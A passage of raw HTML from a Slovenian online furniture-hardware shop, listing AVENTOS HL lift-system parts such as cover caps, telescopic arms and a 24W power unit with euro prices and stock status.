			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1506-20l800001-aventos-hl-pokkapica-siva.html" title="20L8000.01 AVENTOS HL POK.KAPICA SIVA" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1868-home_default/20l800001-aventos-hl-pokkapica-siva.jpg" alt="20L8000.01 AVENTOS HL POK.KAPICA SIVA" title="20L8000.01 AVENTOS HL POK.KAPICA SIVA"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1506-20l800001-aventos-hl-pokkapica-siva.html" title="20L8000.01 AVENTOS HL POK.KAPICA SIVA" itemprop="url" >
								20L8000.01 AVENTOS HL POK.KAPICA SIVA
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									8,20 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1506-20l800001-aventos-hl-pokkapica-siva.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1507-20l800001-aventos-hl-pokkapica-antracit.html" title="20L8000.01 AVENTOS HL POK.KAPICA ANTRACIT" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1869-home_default/20l800001-aventos-hl-pokkapica-antracit.jpg" alt="20L8000.01 AVENTOS HL POK.KAPICA ANTRACIT" title="20L8000.01 AVENTOS HL POK.KAPICA ANTRACIT"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1507-20l800001-aventos-hl-pokkapica-antracit.html" title="20L8000.01 AVENTOS HL POK.KAPICA ANTRACIT" itemprop="url" >
								20L8000.01 AVENTOS HL POK.KAPICA ANTRACIT
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									9,09 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1507-20l800001-aventos-hl-pokkapica-antracit.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1508-20s4200a-aventos-pritrdilec-za-alu-22.html" title="20S4200A AVENTOS PRITRDILEC ZA ALU 2*2" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1870-home_default/20s4200a-aventos-pritrdilec-za-alu-22.jpg" alt="20S4200A AVENTOS PRITRDILEC ZA ALU 2*2" title="20S4200A AVENTOS PRITRDILEC ZA ALU 2*2"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1508-20s4200a-aventos-pritrdilec-za-alu-22.html" title="20S4200A AVENTOS PRITRDILEC ZA ALU 2*2" itemprop="url" >
								20S4200A AVENTOS PRITRDILEC ZA ALU 2*2
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									15,40 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1508-20s4200a-aventos-pritrdilec-za-alu-22.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1509-20s4200f-aventos-pritrdilec-za-les.html" title="20S4200F AVENTOS PRITRDILEC ZA LES" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1871-home_default/20s4200f-aventos-pritrdilec-za-les.jpg" alt="20S4200F AVENTOS PRITRDILEC ZA LES" title="20S4200F AVENTOS PRITRDILEC ZA LES"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1509-20s4200f-aventos-pritrdilec-za-les.html" title="20S4200F AVENTOS PRITRDILEC ZA LES" itemprop="url" >
								20S4200F AVENTOS PRITRDILEC ZA LES
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									3,49 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1509-20s4200f-aventos-pritrdilec-za-les.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1510-20q1061ua-stabilovalni-1061mm.html" title="20Q1061UA STABIL.OVALNI 1061mm" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1872-home_default/20q1061ua-stabilovalni-1061mm.jpg" alt="20Q1061UA STABIL.OVALNI 1061mm" title="20Q1061UA STABIL.OVALNI 1061mm"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1510-20q1061ua-stabilovalni-1061mm.html" title="20Q1061UA STABIL.OVALNI 1061mm" itemprop="url" >
								20Q1061UA STABIL.OVALNI 1061mm
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									11,94 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1510-20q1061ua-stabilovalni-1061mm.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1511-20q153za-aventos-povezovalec.html" title="20Q153ZA AVENTOS POVEZOVALEC" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1873-home_default/20q153za-aventos-povezovalec.jpg" alt="20Q153ZA AVENTOS POVEZOVALEC" title="20Q153ZA AVENTOS POVEZOVALEC"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1511-20q153za-aventos-povezovalec.html" title="20Q153ZA AVENTOS POVEZOVALEC" itemprop="url" >
								20Q153ZA AVENTOS POVEZOVALEC
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									13,19 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1511-20q153za-aventos-povezovalec.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1512-21fa000-aventos-hf-pogonska-enota.html" title="21FA000 AVENTOS HF POGONSKA ENOTA" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1874-home_default/21fa000-aventos-hf-pogonska-enota.jpg" alt="21FA000 AVENTOS HF POGONSKA ENOTA" title="21FA000 AVENTOS HF POGONSKA ENOTA"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1512-21fa000-aventos-hf-pogonska-enota.html" title="21FA000 AVENTOS HF POGONSKA ENOTA" itemprop="url" >
								21FA000 AVENTOS HF POGONSKA ENOTA
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									287,72 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1512-21fa000-aventos-hf-pogonska-enota.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1513-21l320001-aventos-hl-telroci300-350mm.html" title="21L3200.01 AVENTOS HL TEL.ROČI.300-350mm" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1875-home_default/21l320001-aventos-hl-telroci300-350mm.jpg" alt="21L3200.01 AVENTOS HL TEL.ROČI.300-350mm" title="21L3200.01 AVENTOS HL TEL.ROČI.300-350mm"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1513-21l320001-aventos-hl-telroci300-350mm.html" title="21L3200.01 AVENTOS HL TEL.ROČI.300-350mm" itemprop="url" >
								21L3200.01 AVENTOS HL TEL.ROČI.300-350mm
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									58,39 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1513-21l320001-aventos-hl-telroci300-350mm.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1514-21l350001-aventos-hl-telroci350-400mm.html" title="21L3500.01 AVENTOS HL TEL.ROČI.350-400mm" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1876-home_default/21l350001-aventos-hl-telroci350-400mm.jpg" alt="21L3500.01 AVENTOS HL TEL.ROČI.350-400mm" title="21L3500.01 AVENTOS HL TEL.ROČI.350-400mm"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1514-21l350001-aventos-hl-telroci350-400mm.html" title="21L3500.01 AVENTOS HL TEL.ROČI.350-400mm" itemprop="url" >
								21L3500.01 AVENTOS HL TEL.ROČI.350-400mm
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									60,19 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1514-21l350001-aventos-hl-telroci350-400mm.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1515-21l380001-aventos-hl-telroci400-550mm.html" title="21L3800.01 AVENTOS HL TEL.ROČI.400-550mm" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1877-home_default/21l380001-aventos-hl-telroci400-550mm.jpg" alt="21L3800.01 AVENTOS HL TEL.ROČI.400-550mm" title="21L3800.01 AVENTOS HL TEL.ROČI.400-550mm"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1515-21l380001-aventos-hl-telroci400-550mm.html" title="21L3800.01 AVENTOS HL TEL.ROČI.400-550mm" itemprop="url" >
								21L3800.01 AVENTOS HL TEL.ROČI.400-550mm
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									61,98 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1515-21l380001-aventos-hl-telroci400-550mm.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1516-21l390001-aventos-hl-telroci450-580mm.html" title="21L3900.01 AVENTOS HL TEL.ROČI.450-580mm" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1878-home_default/21l390001-aventos-hl-telroci450-580mm.jpg" alt="21L3900.01 AVENTOS HL TEL.ROČI.450-580mm" title="21L3900.01 AVENTOS HL TEL.ROČI.450-580mm"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1516-21l390001-aventos-hl-telroci450-580mm.html" title="21L3900.01 AVENTOS HL TEL.ROČI.450-580mm" itemprop="url" >
								21L3900.01 AVENTOS HL TEL.ROČI.450-580mm
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									66,75 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1516-21l390001-aventos-hl-telroci450-580mm.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1517-21l8000-aventos-hl-pokrivna-kapica-siva.html" title="21L8000 AVENTOS HL POKRIVNA KAPICA SIVA" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1879-home_default/21l8000-aventos-hl-pokrivna-kapica-siva.jpg" alt="21L8000 AVENTOS HL POKRIVNA KAPICA SIVA" title="21L8000 AVENTOS HL POKRIVNA KAPICA SIVA"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1517-21l8000-aventos-hl-pokrivna-kapica-siva.html" title="21L8000 AVENTOS HL POKRIVNA KAPICA SIVA" itemprop="url" >
								21L8000 AVENTOS HL POKRIVNA KAPICA SIVA
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									93,74 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1517-21l8000-aventos-hl-pokrivna-kapica-siva.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1518-21l8000-aventos-hl-pokrivna-kap-svbela.html" title="21L8000 AVENTOS HL POKRIVNA KAP. SV.BELA" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1880-home_default/21l8000-aventos-hl-pokrivna-kap-svbela.jpg" alt="21L8000 AVENTOS HL POKRIVNA KAP. SV.BELA" title="21L8000 AVENTOS HL POKRIVNA KAP. SV.BELA"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1518-21l8000-aventos-hl-pokrivna-kap-svbela.html" title="21L8000 AVENTOS HL POKRIVNA KAP. SV.BELA" itemprop="url" >
								21L8000 AVENTOS HL POKRIVNA KAP. SV.BELA
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									97,82 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1518-21l8000-aventos-hl-pokrivna-kap-svbela.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1519-z10ne030a-omrezna-naprava-24w.html" title="Z10NE030A OMREŽNA NAPRAVA 24W" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1881-home_default/z10ne030a-omrezna-naprava-24w.jpg" alt="Z10NE030A OMREŽNA NAPRAVA 24W" title="Z10NE030A OMREŽNA NAPRAVA 24W"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1519-z10ne030a-omrezna-naprava-24w.html" title="Z10NE030A OMREŽNA NAPRAVA 24W" itemprop="url" >
								Z10NE030A OMREŽNA NAPRAVA 24W
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									123,67 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1519-z10ne030a-omrezna-naprava-24w.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1520-z10ng120-drzalo-za-omrnapravo-stensko.html" title="Z10NG120 DRŽALO ZA OMR.NAPRAVO STENSKO" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1882-home_default/z10ng120-drzalo-za-omrnapravo-stensko.jpg" alt="Z10NG120 DRŽALO ZA OMR.NAPRAVO STENSKO" title="Z10NG120 DRŽALO ZA OMR.NAPRAVO STENSKO"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1520-z10ng120-drzalo-za-omrnapravo-stensko.html" title="Z10NG120 DRŽALO ZA OMR.NAPRAVO STENSKO" itemprop="url" >
								Z10NG120 DRŽALO ZA OMR.NAPRAVO STENSKO
							</a>
						</h5>		
																			
												<div class="price-box">
															
